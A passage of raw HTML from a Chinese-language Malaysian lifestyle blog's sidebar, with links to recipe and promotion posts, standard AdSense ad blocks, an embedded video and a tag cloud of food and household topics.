<img alt='马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-8mKCCjLPLSacDBFPP7jIDcLv-BwgHe2P4DE0_3_vaqJ4xYSJEJHavxu0JfLYwZknOppMnhtuPGSPSULTN2YBliDyelB2uHRRYFSKFkA4F1s1gI-5-wR8BX6A_H3ly5tqKAFZdUW2VLF2/s72-c/TollHotline.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>
<img alt='3分钟能吃到即食Kimchi粥！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBQGSo2GorHedvlHk6q_uYIoUubq1R7e4H7GEPRxU2zsYS264hwGqcQc7vKgVokfiuEGkrarseMPE0awcDRoZKOJ_Mg79Po2A154Mq0inCWvsfZZJxpbzHx4wZvwrevRMsGT9CKUcjUGqUswasH4A8O7p0Z76SNsPXn9XQRy5c1OYzBxpk9o-YPqO0Jnt9/s72-c/AlorKimchiCover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>3分钟能吃到即食Kimchi粥&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 用汽水做传统蒸鸡蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNaDPZ5YevvTKlxEMvRztka9j9boBgZF-pEpYIKDbbVHb8QwINZnCTqBVdVZeazgbAMIHAkRH88zx_V_YfWYYBNBWoBwkTG05pF7D0GoMWcVRsW77uLMgZzdhcpZzomEQrFq83bWG9lfcB/s72-c/GasDrinkCake.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 用汽水做传统蒸鸡蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>
<img alt='简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉，材料和做法简单，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiELMI_y2StsHqAYT2SqOIvg1qLeQkrM2s-Kjp2PQS4lsFvWRW-p_9MAVUThJvbhKwOBRpZdm_yVHR6Cn0YAa3Nhyol6grrr4z1nmisnJfABkL4L6YQfaH6P9zM4W-FnLUBPssCsB_c2fWO/s72-c/spiral+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉&#65292;材料和做法简单&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>
<img alt='优惠好康省钱高达40%！ 麦当劳的特价优惠！是时候省钱啦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbqiassZIp1hfzMyW3pLmPprwKf_TpCcofGVV2Kstno3kJ-a6fQEiI0CNmrJHGa6TFSTIiOBHV_Qa1XxalDFtA4vE91o7TmIClj9Ku1Ptg0cKfCymMdcHzQnG_PV0N2DKeHyvaOPBSiqiX/s72-c/McDonald1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>优惠好康省钱高达40%&#65281; 麦当劳的特价优惠&#65281;是时候省钱啦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》  不必烤不必蒸就能做成 OREO 蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkocO0HVl7iZhQXzvKtvrnldsWhF20EO46HC5N1DD-eG6zdrMnxafg2aRaW4CF-4NvZWo1kwPQqsTpWclR7MLs1RXxlg_3N59FluA1tG6UqT7cqo2k4gKoFzmHJwB2m2v3m2CLL1U4NUIf/s72-c/oreo+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;  不必烤不必蒸就能做成 OREO 蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
